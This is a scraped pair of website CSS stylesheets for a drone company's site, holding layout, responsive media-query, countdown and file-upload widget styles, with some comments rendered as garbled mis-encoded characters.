.adfx3 .adfx3-tab li a span{border-radius:5px;border:solid 1px #939393;font-size:13px;display:inline-block;vertical-align:3px;padding:1px 5px;margin-left:10px}
.adfx3 .adfx3-tab li.active a{color:#fff}
.adfx3 .adfx3-tab li.active a span{border:1px solid #fff}
.adfx3 .adfx3-li{display:none}
.adfx3 .adfx3-li:first-child{display:block}
.adfx4 .adfx-tit{background:#fafafa}
.adfx4 .adfx4-li{padding:7% 0;background-color:#fff}
.adfx4 .adfx4-tit{font-size:27px;text-align:center;letter-spacing:1px;color:#242424;font-weight:700;padding-bottom:6%}
.flightxfj-fwlc-icon{width:70px;height:70px;margin:0 auto}
.adfx4 .adfx4-li{margin-bottom:15px}
.adfx4 .adfx4-li:last-child{margin-bottom:0}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec.cof,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3.cof{color:#fff}
.flightxfj-list .flightxfj-swiper .flight-swiper-font.pat{padding-top:9%}
.adfxq1 .adfxq1-font{font-size:19px;text-align:center;line-height:34px;color:#000}
.adfx3,.adfxq2,.adfxq2 .adfx-tit{background-color:#fff}
.adfxq2{margin-top:30px}
.adfxq2 .adfx4-li{padding:0!important}
.sxf-tlist{width: 465px;margin: 0 auto;}
@media screen and (max-width:1366px){.flightxfj-list .flightxfj-topLeft-a a{height:45px;line-height:45px;font-size:16px}
.adfx-tit .tit{font-size:32px}
}
@media screen and (max-width:1259px){.adfx-tit .tit{font-size:30px}
.flightxfj-list .flightxfj-topLeft-en{font-size:19px}
.adfx-tit{padding:40px 0}
.adfx3 .adfx3-tab{padding-bottom:0}
.adfx3 .adfx3-tab li{width:22%}
.adfx3 .adfx3-tab li a{font-size:17px}
.adfx5 .adfx-tit{padding-top:70px}
.adfx4 .adfx4-tit{font-size:24px}
}
@media screen and (max-width:1100px){.adfx-tit .tit{font-size:26px}
.adfx1 .adfx1-table td,.adfx1 .adfx1-table th{font-size:16px}
.adfx2 .adfx2-tit{font-size:18px}
.flightxfj-fwlc-icon{width:55px;height:55px}
.adfx3 .adfx3-tab li a span{vertical-align:1px}
.adfx2 .adfx2-tit span{vertical-align:2px}
.adfx4 .adfx4-tit{font-size:22px}
}
@media screen and (max-width:980px){.adfx2 .adfx2-ul li{width:50%;margin-top:5%}
.adfx2 .adfx2-ul li::before{display:none}
.adfx2 .adfx2-font{font-size:17px;margin-top:15px}
.adfx2 .adfx2-ul{padding-top:10px!important}
.adfx3 .adfx3-tab li{width:30%}
.adfx3 .adfx3-tab li a{font-size:16px;padding:10px 5px}
.flightxfj-fwlc .flightxfj-fwlc-ul li{width:33.333%;margin-top:30px}
.flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){display:none}
.adfx4 .adfx4-tit{padding-bottom:0}
.adfx4 .adfx4-li{padding:50px 0}
.flightxfj-fwlc{padding-bottom:60px}
.flightxfj-fwlc,.flightxfj-list .flightxfj-zcjx{padding-top:20px}
.adfx2{padding-bottom:60px}
}
@media screen and (max-width:767px){.adfx3 .adfx3-tab li{width:100%}
.adfx3 .adfx3-tab li{margin-right:0;margin-top:15px}
.adfx3 .adfx3-tab li:first-child{margin-top:0}
.adfx2 .adfx2-ul li{width:100%;display:flex;flex-direction:row;justify-content:flex-start;align-items:center}
.adfx1 .adfx1-table td{padding:15px;line-height:26px}
.adfx1 .adfx1-table td,.adfx1 .adfx1-table th{font-size:15px}
.adfx1 .adfx1-table table{width:1000px}
.adfx2 .adfx2-ul{padding:10% 6%;margin-bottom:50px}
.adfx2 .adfx2-icon{width:40px;height:40px}
.adfx2 .adfx2-font{width:calc(100% - 40px);text-align:left;padding-left:15px;font-size:16px}
.adfx-tit .tit{font-size:24px}
.adfx5 .adfx-tit{padding-top:50px;padding-bottom:30px}
.adfx2{padding-top:10px}
.adfx2 .adfx2-tit,.adfxq1 .adfxq1-font{font-size:16px}
.flightxfj-fwlc-icon{width:45px;height:45px}
.adfx4 .adfx4-tit{padding-bottom:10px}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec.cof,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3.cof{color:#000}
.adfxq1 .adfxq1-font{line-height:1.8}
.sxf-tlist{width: 365px;margin: 0 auto;}
.sxf-tlist .adfx2-tit{width: 160px;}
}
.flightxfj-futk-list table{border: 1px solid #000 !important;width: 100% !important;margin: 10px 0;}
.flightxfj-futk-list table tr{border:none!important;}
.flightxfj-futk-list table td{border:1px solid #000!important;padding: 10px;}
.insrecruit-list li:first-child .rectue-min table{margin-top: 20px;}
.insrecruit-list li:first-child .rectue-min table tr:first-child{/* background: #5b5b5b; */color: #fff;text-align: center;font-size: 16px;}
.insrecruit-list li:first-child .rectue-min table tr td{/* padding:10px; */font-size: 16px;}
.flighthyj-list .rectue-min table tr td{padding:10px;font-size: 14px;border: 1px solid #000;line-height: 24px;}
.flighthyj-list .rectue-min table tr:first-child{background: #5b5b5b;color: #fff;text-align: center;font-size: 16px;}
@media screen and (max-width:990px) {
    .insrecruit-list li:first-child .rectue-min table{min-width: 990px;}
}
.ms-content strong{font-size:16px;margin-bottom: 10px;display: block;}
.ms-content p{line-height: 20px;margin-bottom: 5px;font-size: 15px;}
.ms-content p a{color: #eb324b;}
.ms-content p a:hover{text-decoration: dashed;}
/*end*/
/*20221229-djs*/
@font-face {font-family: "pl";src: url("../font/pl.woff") format("woff");font-weight: normal;font-style: normal;}
.djs{position: absolute;top: 10%;left: 50%;width: 85%;height: 90%;transform: translateX(-50%);color: #fff;}
.djs .djs_number{font-size: 40px;line-height: 40px;font-weight: bold;}
.djs .djs_add{font-size: 22px;line-height: 49px;}
.djs .djs_time{width: 232px;height: 36px;background-color: #ffffff;border-radius: 18px;color: #040404;font-size: 18px;line-height: 36px;text-align: center;letter-spacing: 2px;}
ul.countdown {list-style: none;/* margin: 50px 0; */padding: 0;display: block;text-align: center;font-family: "pl";}
ul.countdown li {display: inline-block;}
ul.countdown li span {font-size: 72px;font-weight: 300;line-height: 90px;display: inline-block;width: 85px;}
ul.countdown li.seperator {font-size: 80px;line-height: 80px;vertical-align: top;padding: 0 20px;}
ul.countdown li p {color: #ffffff;font-size: 22px;}
.djs .djs_bottom{text-align: center;position: absolute;width: 100%;bottom: 12%;}
.djs .djs_bottom .djs_title{font-size: 45px;line-height: 82px;font-weight: bold;}
.djs .djs_bottom .djs_des{font-size: 26px;}
@media screen and (max-width:1670px){
    .djs .djs_number{font-size: 26px;}
    .djs .djs_add {font-size: 16px;line-height: 36px;}
    .djs .djs_time {width: 210px;height: 30px;font-size: 16px;line-height: 30px;}
    .djs .djs_bottom .djs_title{font-size: 36px;line-height: 60px;}
    .djs .djs_bottom .djs_des{font-size: 22px;}
}
@media screen and (max-width:1240px){
    ul.countdown li.seperator{font-size: 60px;line-height: 60px;padding: 0 10px;}
    ul.countdown li span{font-size: 45px;line-height: 65px;display: inherit;width: 60px;}
    .djs .djs_top .djs_logo{width: 230px;}
}
@media screen and (max-width:980px){
    ul.countdown{margin: 50px 0;}
    ul.countdown li.seperator{    padding: 0 5px;}
}
@media screen and (max-width:640px){
    .djs{width: 90%;}
    .djs .djs_number{font-size: 22px;line-height: 30px;}
    .djs .djs_add {font-size: 12px;line-height: 20px;}
    .djs .djs_time {width: 160px;height: 20px;font-size: 14px;line-height: 20px;}
    .djs .djs_top .djs_logo{width: 200px;margin-right: 10px;}
}
/*end*/
/*wdsb*/
.wdsb1{padding-top: 6%;padding-bottom: 10%;position:relative}
.wdsb1 .wdsb1_table{margin-top: 5%;position:relative;overflow-x:auto;overflow-y:hidden}
.wdsb1 .wdsb1_table table{width:1200px}
.wdsb1 .wdsb1_table td:first-child,.wdsb1 .wdsb1_table th:first-child{padding-left: 30px;text-align:left}
.wdsb1 .wdsb1_table td:last-child,.wdsb1 .wdsb1_table th:last-child{padding-right: 5px;}
.wdsb1 th{height:45px;background-color:#444;font-weight:400;font-size:16px;color:#fff}
.wdsb1 table td{font-size:16px;height:60px;color:#000;text-align:center}
.wdsb1 table .wdsb1_more{background-color:#27a2ff;border-radius:12px;font-size:14px;color:#fff;padding:4px 25px;margin-right:5px;display:inline-block;-webkit-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}
.wdsb1 table .wdsb1_more:last-child{margin-right:0}
.wdsb1 table tr:nth-child(even){background-color:#f6f6f6}
.wdsb1 table tr:nth-child(odd){background-color:#d8d8d8}
.wdsb1 table .wdsb1_more:hover{background-color:#e60012}
@media screen and (max-width:1259px){
    .wdsb1{padding-top:60px;padding-bottom:100px}
}
/*upload-files*/
.dt-files{margin-top:20px;flex-wrap: wrap;}
.dt-files #dt-btn{display:none;}
.dt-files .dt-upload{border: solid 1px #dadada;width:120px;height: 120px;margin-right: 15px;margin-bottom: 36px;}
.dt-files .dt-upload:hover{cursor:pointer;}
.dt-files .dt-upload .dt-jia{color:#595757;font-size:50px;text-align: center;padding-top: 15px;}
.dt-files .dt-upload .dt-font{color: #595757;font-size:18px;text-align: center;}
.dt-files .dt-item{width:120px;height:120px;margin-right: 15px;position:relative;margin-bottom: 36px;}
.dt-files .dt-item .dt-pic{height:100%;width:100%;position:relative;border: solid 1px #dadada;}
.dt-files .dt-item .dt-pic img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height: 100%;max-width: 100%;}
.dt-files .dt-item .close{position:absolute;top: 5px;right: 10px;background:url(../images/dt-file_x.png);width: 16px;height: 16px;}
.dt-files .dt-item p{height: 36px;word-break: break-all;padding: 3px;line-height: 16px;font-size: 14px;}
/*cgd*/
.afs_process3_list .cgd{color:#27a2ff;}
.afs_process3_list .cgd:hover{color:rgb(39 162 255 / 82%);cursor:pointer;}

.afs_exchange8_popmess {max-width:400px;font-size: 16px;}
.afs_exchange8_popmess p{line-height: 26px;margin-bottom: 10px;}
.afs_exchange8_popmess .c-btn a{
    line-height: 32px;
    width: 100px;
    background: #111;
    display: block;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    height: 34px;
    border-radius: 5px;
}
.afs_exchange8_popmess .c-btn a:hover{
    background: #121212b3;
}
.afs_exchange8_popmess .c-btn a.c1{
    background:#d5241e;
}
.afs_exchange8_popmess .c-btn a.c1:hover{
    background:#d5241ecc;
}

/*fwjy*/
/*.nfankui1>div{padding:0 165rem}*/
.nfankui1 .afs_repair_ul{flex-wrap:wrap;align-items: baseline;}
.nfankui1 .nfankui1_li{width:19.2%;margin-right:1%;margin-bottom:3.5%}
.nfankui1 .nfankui1_li:nth-child(5n){margin-right:0}
.nfankui1 .afs_repair_li{margin-right:0!important;width:100%;margin-bottom: 5px;}
.nfankui1 .afs_repair_li input{padding-left:12px;color: #000;font-size: 16px;}
.nfankui1 .afs_repair_li input::placeholder{color:#c4c4c4;}
.nfankui1 .nfankui1_label{font-size:16px;color:#000;margin-bottom:10px;display:block}
.nfankui1 .nfankui1_text{width:100%!important;margin-right:0!important;margin-bottom:0!important}
.nfankui1 .nfankui1_st{height:170px;border-radius:5px;border:solid 1px #eee;padding:12px;font-size:18px;color: #000;}

.w1420{width:100%;max-width:1420px;margin:0 auto}
.nbuy1{background:#f1f3f5;padding:70px 0}
.nbuy1 .nbuy1_link{width:100%;background:#fff;border-radius:42px;flex-wrap:wrap}
.nbuy1 .nbuy1_li{display:block;width:33.333%;font-size:20px;color:#878787;text-align:center;padding:30px 10px}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover{background:#d4251f;border-radius:42px;color:#fff}
.nbuy1 .nbuy1_ul{flex-wrap:wrap;margin-top:45px}
.nbuy1 .nbuy1_ul li{width:32.3%;background:#fff;overflow:hidden;box-shadow:0 2px 7px 0 rgba(0,0,0,.08);border-radius:16px;margin-right:1.5%;margin-top:1.5%}
.nbuy1 .nbuy1_ul li:nth-child(3n){margin-right:0}
.nbuy1 .nbuy1_img{display:block;width:100%;height:165px;position:relative;overflow:hidden}
.nbuy1 .nbuy1_img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}
.nbuy1 .nbuy1_img:hover img,.nbuy2 .nbuy2_ul li:hover .nbuy2_simg img{transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}
.nbuy2 .nbuy2_ul li:hover .nbuy2_sfont .tit{color:#d4251f}
.nbuy2 .nbuy2_list{flex-wrap:wrap;align-items:flex-start;margin-top:60px}
.nbuy2 .nbuy2_left{width:225px}
.nbuy2 .nbuy2_right{width:calc(100% - 225px);padding-left:3.5%}
.nbuy2 .nbuy2_timg{width:100%;display:block;height:600px;background:#fff;position:relative}
.nbuy2 .nbuy2_timg iframe{width:100%;height:100%}
.nbuy2 .nbuy2_ul{flex-wrap:wrap}
.nbuy2 .nbuy2_ul li{width:32%;padding:7% 20px;position:relative;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.08);border-radius:16px;margin-right:2%;margin-top:2%;overflow:hidden}
.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:0}
.nbuy2 .nbuy2_sfont .tit{font-size:24px;color:#000;margin-bottom:6%;margin-top:20%}
.nbuy2 .nbuy2_sfont .dec{font-size:16px;color:#666;line-height:1.57}
.nbuy2 .nbuy2_ttop .tit{width:calc(100% - 16px);font-size:18px;padding-right:5%;color:#000;line-height:18px}
.nbuy2 .nbuy2_ttop .icon-down{font-size:16px;color:#000;font-weight:700;transition:all .5s}
.nbuy2 .nbuy2_type .tag{-webkit-appearance:checkbox;-moz-appearance:checkbox;-o-appearance:checkbox;appearance:checkbox;background:#fff;border:1px solid #d9d9d9;border-radius:2px;width:14px;height:14px}
.nbuy2 .nbuy2_type .label{width:calc(100% - 14px);font-size:14px;color:#666;display:block;cursor:pointer;padding:2px;padding-left:10px;padding-right:0!important}
.nbuy2 .nbuy2_lfli{margin-top:11%;cursor:pointer}
.nbuy2 .nbuy2_type{position:relative;margin-top:16%}
.nbuy2 .nbuy2_type:first-child{margin-top:0}
.nbuy2 .nbuy2_ttop{position:relative;padding:10px 0;cursor:pointer}
.nbuy2 .nbuy2_type:first-child .nbuy2_ttop{padding-top:0}
.nbuy2 .nbuy2_type.active .nbuy2_ttop .icon-down{transform:rotate(180deg)}
.nbuy2 .nbuy2_lsbot{margin-top:10px;display:none}
.xm-select-parent dd>.xm-cz-group .xm-cz:last-child,.xm-select-parent dd>.xm-cz-group .xm-cz:nth-last-child(1){display:none}
.nbuy2 .xm-select-parent .xm-select .xm-select-input{width:100%}
.nbuy2 .xm-select-parent .xm-input{background:0 0}
.nbuy2 .xm-form-selected .xm-select,.nbuy2 .xm-form-selected .xm-select:hover{border-color:#d4251f!important}
.nbuy2 .xm-form-checkbox:hover>i,.nbuy2 .xm-form-checkbox>i{border:1px solid #d9d9d9}
.nbuy2 .nbuy2_lstop{width:100%}
.nbuy2 .xm-select-parent .xm-select-title div.xm-select-label>span{background:#d4251f;border:1px solid #d4251f}
.nbuy2 .xm-select-parent dd .xm-cz:hover,.nbuy2 .xm-select-parent dl dd.xm-select-this div i{color:#d4251f}
@media screen and (max-width:1459px){.w1420{width:90%}
.nbuy1 .nbuy1_li{padding:22px 10px}
}
@media screen and (max-width:1366px){.nbuy2 .nbuy2_ul li{padding:4% 20px}
.nbuy2 .nbuy2_sfont .tit{margin-top:10%}
}
@media screen and (max-width:1259px){.nfankui1>div{padding:0}
.nbuy2 .nbuy2_ul li{width:49%;padding:5%}
.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:2%}
.nbuy2 .nbuy2_ul li:nth-child(2n){margin-right:0}
.nbuy2 .nbuy2_timg{height:480px}
}
@media screen and (max-width:1100px){.nbuy1 .nbuy1_img{height:130px}
.nbuy1 .nbuy1_img img{padding:6%}
}
@media screen and (max-width:980px){.nbuy2 .nbuy2_left,.nbuy2 .nbuy2_right{width:100%}
.nbuy2 .nbuy2_right{padding-left:0}
.nfankui1 .nfankui1_li{width:48.5%}
.nfankui1 .nfankui1_li:nth-child(5n){margin-right:3%}
.nfankui1 .nfankui1_li:nth-child(2n){margin-right:0}
.nbuy1 .nbuy1_img{height:110px}
.nbuy1 .nbuy1_li{font-size:18px}
.nbuy1 .nbuy1_li{padding:15px 10px}
.nbuy2 .nbuy2_lfli,.nbuy2 .nbuy2_type{margin-top:20px}
.nbuy2 .nbuy2_right{margin-top:60px}
.nbuy2 .nbuy2_tbot{display:none}
.nbuy2 .nbuy2_type{padding:5px 20px;border:1px solid #cacaca}
.nbuy2 .nbuy2_type:first-child .nbuy2_ttop{padding-top:10px}
.nbuy2 .nbuy2_tbot{padding-bottom:20px}
.nbuy2 .nbuy2_ul li{padding:5% 4%}
.nbuy2 .nbuy2_tbot{position:absolute;z-index:5;top:100%;left:0;width:100%;background:#fff;border:1px solid #cacaca;padding:20px;max-height:400px;overflow-x:hidden;overflow-y:auto}
.nbuy2 .nbuy2_lfli:first-child{margin-top:0}
}
@media screen and (max-width:767px){.nbuy1 .nbuy1_li,.nbuy2 .nbuy2_ul li{width:100%}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover,.nbuy1 .nbuy1_link{border-radius:10px}
.nfankui1 .nfankui1_li,.nfankui1 .nfankui1_li:nth-child(5n){width:100%;margin-right:0;margin-bottom:25px}
.nbuy1 .nbuy1_ul,.nfankui1 .afs_repair_ul{margin-top:30px}
.nbuy2 .nbuy2_ul li{margin-top:20px}
.nbuy2 .nbuy2_list,.nbuy2 .nbuy2_right{margin-top:40px}
.nbuy1 .nbuy1_ul li{width:48.5%;margin-right:3%;margin-top:3%}
.nbuy1 .nbuy1_ul li:nth-child(3n){margin-right:3%}
.nbuy1 .nbuy1_ul li:nth-child(2n),.nbuy2 .nbuy2_ul li,.nbuy2 .nbuy2_ul li:nth-child(3n){margin-right:0}
.nbuy1 .nbuy1_img{height:90px}
.nbuy1 .nbuy1_li.active,.nbuy1 .nbuy1_li:hover{background:0 0;color:#d4251f}
.nbuy1 .nbuy1_link{padding:20px 0}
.nbuy1 .nbuy1_li{padding:10px 20px;text-align:left}
.nbuy2 .nbuy2_timg{height:260px}
.nbuy2 .nbuy2_ul li{padding:14% 5%}
}
.nfankui1  label.error{color:red;padding-left: 12px;display:none;}
.nfankui1 .error label.error{display:block;}
.fly-tip{font-size: 13px;text-align:center;color: #27a2ff;}
body > div:nth-child(3) > div > div:nth-child(3) > div.application-spe-bot > div.insrecruit-list.show.w1280 > ul > li:nth-child(1) > div.rectue-min > table > tbody > tr.firstRow > td {
    text-align: left;
}


--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/css/responsive.css?v=1.3.5.7
body_size: 18022
content:
@media screen and (max-width:1679px){.applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:30px;font-size:50px;}
.applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:32px;}
.applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:18px;}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{width:38%;}
.flightxfj-list .flightxfj-swiper .flight-swiper-font{left:85px;}
.flightxfj-list .flight-swiper-fonttip{margin-top:45px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1650px*/
@media screen and (max-width:1650px){
.index-cont3 .index-cont3-right .index-cont3-rightLi:first-child .index-cont3-font{left:75%;-webkit-transform:translate(-75%,-50%);-moz-transform:translate(-75%,-50%);-o-transform:translate(-75%,-50%);transform:translate(-75%,-50%);-ms-transform:translate(-75%,-50%)}
.applicationinfo-cont1 .applicationinfo-cont1-font{width:32%}
.livedeck-info .livedeck-info-topfont{width:30%}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1520px*/
@media screen and (max-width: 1520px) {
.mainer .swiper-font .swiper-font-h3{font-size:45px;}
.mainer .swiper-font .swiper-a a{font-size:18px;}
.mainer .swiper-font .swiper-font-h4{font-size:22px;}
.index-cont2 .index-cont2-font .index-cont2-h3{font-size:46px;}
.index-cont2 .index-cont2-font .index-cont2-h4{font-size:26px;}
.applicationinfo-cont1 .applicationinfo-cont1-font{width:35%;}
.livedeck-info .livedeck-info-topfont{width:32%;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1470px*/
@media screen and (max-width: 1470px) {
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-left:0;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-top:40px;padding-bottom:100px;padding-left:70px;}
    .flighthyj-list .flightxfj-list-topRight img{margin-right:-60px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{font-size:24px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:18px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-bottom:50px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:80px;}
    .applicationinfo-cont2{padding:90px 0 80px 0;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:25px;font-size:50px;}
    .applicationinfo-cont6{padding-top:170px;padding-bottom:200px;}
    .applicationinfo-cont5{padding-top:160px;padding-bottom:100px;}
    .applicationinfo-cont3{padding-top:90px;}
    .livedeck-info .livedeck-info-topfont{width:35%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:34px;line-height:46px;}
    .flightxfj-list .flight-swiper-fonttip{margin-top:30px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:80px;}
}
/*Ã¥Â½â€œÃ¦ÂµÂÃ¨Â§Ë†Ã¥â„¢Â¨Ã§Å¡â€žÃ¥ÂÂ¯Ã¨Â§â€ Ã¥Å’ÂºÃ¥Å¸Å¸Ã¥Â°ÂÃ¤ÂºÅ½1366px*/
@media screen and (max-width: 1366px) {
    .mainer .swiper-font .swiper-font-h3{font-size:38px;}
    .mainer .swiper-font .swiper-font-h4{font-size:20px;}
    .mainer .swiper-font .swiper-a a{font-size:16px;}
    .mainer .swiper-font .swiper-font-h4{margin-top:12px;}
    .mainer .swiper-font .swiper-font-h5{font-size:16px;}
    .mainer .swiper-font .swiper2-a a,.mainer .swiper-font .swiper2-a a span{font-size:15px;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:30px;}
    .index-cont1 .index-cont-font .index-cont-h4{margin-top:16px;font-size:20px;line-height:30px;}
    .index-cont1 .index-cont-font .index-cont-a{margin-top:26px;font-size:16px;line-height:26px;}
    .index-cont1 .index-cont-font{top:15%;-webkit-transform:translate(-50%,-15%);-moz-transform:translate(-50%,-15%);-o-transform:translate(-50%,-15%);transform:translate(-50%,-15%);-ms-transform:translate(-50%,-15%);}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:40px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:24px;}
    .index-cont3 .index-cont3-h3{font-size:26px;}
    .index-cont3 .index-cont3-a{font-size:16px;}
    .banner-infont h3{font-size:40px;line-height:45px;}
    .banner-infont .banner-infont-p{margin-top:20px;font-size:22px;line-height:28px;}
    .solution .solution-font h3{font-size:32px;}
    .solution-list-tit{font-size:30px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:36px;line-height:50px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:36px;line-height:50px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:16px;line-height:28px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3{font-size:30px;line-height:40px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{margin-top:170px;}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:415px;}
    .flight-jh .flight-cx-next{margin-left:670px;}
    .flight-jh .flight-cx-list{padding:0 180px 40px 240px;}
    .flight-jh .flight-jh-contyhxx{padding:0 260px;}
    .flight-yhxx{padding-bottom:400px;}
    .flight-jh{padding-top:90px;padding-bottom:410px;}
    .flight-cx{padding-bottom:635px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:28px;}
    .insrecruit-list .rectue-top span{font-size:17px;line-height:55px;}
    .insrecruit-list .rectue-min{font-size:16px;line-height:26px;}
    .flightxfj-futk-list h3{font-size:22px;line-height:26px;}
    .flightxfj-futk-list p{font-size:16px;line-height:26px;}
    .policy-list .policy-right .policy-right-dec{font-size:16px;}
    .about-fzlc .about-fzlc-dec{font-size:16px;line-height:26px;}
    .about-list .ul-num .ul-num-dec h4{font-size:26px;}
    .about-list .about-list-tit{font-size:24px;}
    .about-list .ul-num .law-num-info span{font-size:62px;}
    .about-fzlc .about-fzlc-time h3{font-size:30px;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{width:36%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:20px;font-size:44px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:28px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fontul li p{font-size:17px;line-height:30px;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:44px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:18px;font-size:22px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec{font-size:16px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:80px;width:46.5%;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:15px;font-size:44px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:18px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:17px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:19px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img img{width:70%;}
    .applicationinfo-cont5 .applicationinfo-cont5-num img{width:80%;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-295px;}
    .applicationinfo-cont4 .applicationinfo-cont3-botimg{width:50%;}
    .applicationinfo-cont4 .applicationinfo-cont3-topimg img{width:60%;}
    .applicationinfo-cont3 .applicationinfo-cont3-img img{width:85%;}
    .contrast-info-list h3{font-size:40px;}
    .livedeck-info .livedeck-info-topfonttit{padding-bottom:30px;}
    .livedeck-info .livedeck-info-topul li{margin-top:50px;}
    .livedeck-info .livedeck-info-topfont{top:24%;-webkit-transform:translateY(-24%);-moz-transform:translateY(-24%);-o-transform:translateY(-24%);transform:translateY(-24%);-ms-transform:translateY(-24%);}
    .livedeck-info .livedeck-info-topfont{width:40%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{margin-bottom:15px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:32px;line-height:45px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{width:37%;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{padding:0 70px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec dd{font-size: 16px;}
}
@media screen and (max-width: 1260px) {
    .btn-search{width:200px;}
    .w1280{width:90%;}
    .headfixed .menu-list{width:92%;}
    .headfixed .menu-list>ul{width:62%;}
    .menu-list>ul>li .head-subnav{padding:54px 100px 100px 100px;}
    .head-subnav .header-ulLi>li h4{font-size:15px;}
    .head-subnav .header-ul .hedaer-ulH4{width:12%;}
    .head-subnav .header-ul .header-ulLi{left:12%;width:88%;}
    .w1040{width:90%;}
    .header-ful{width:100%;}
    .head-subnav .header-fh4{font-size:16px;}
    .footer .foot-form input{width:185px;}
    .footer .foot-dy{width:23%;}
    .footer .foot-menu{width:75%;}
    .index-cont1 .index-cont-font .index-cont-h3{font-size:28px;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:40px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:22px;}
    .index-cont2 .index-cont2-font .index-cont2-more{width:190px;}
    .solution-ys .solution-ys-dec{font-size:16px;}
    .solution-xj{margin-top:80px;}
    .solution-lx .solution-lx-ul li{width:48.5%;}
    .solution-lx-select .layui-form-item .layui-inline{width:31.8%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{font-size:30px;line-height:35px;}
    .flightxfj-list .flightxfj-topLeft-dec{font-size:15px;}
    .flightxfj-list .flightxfj-topLeft-a a{height:43px;font-size:16px;line-height:43px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:16px;line-height:25px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-bottom:80px;padding-left:55px;}
